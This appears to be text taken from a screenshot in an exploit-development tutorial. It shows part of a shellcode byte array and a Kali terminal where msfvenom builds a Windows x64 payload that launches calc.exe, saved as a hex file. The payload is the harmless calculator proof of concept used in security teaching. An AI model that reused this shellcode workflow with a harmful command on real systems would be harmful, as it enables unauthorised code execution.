 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD="calc.exe" -f hex -o calc.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of hex file: 552 bytes
Saved as: calc.txt
┌──(kali㉿kali)-[~]
└─$
Downloads
Devices
File System
Network
Browse Network
calc.txt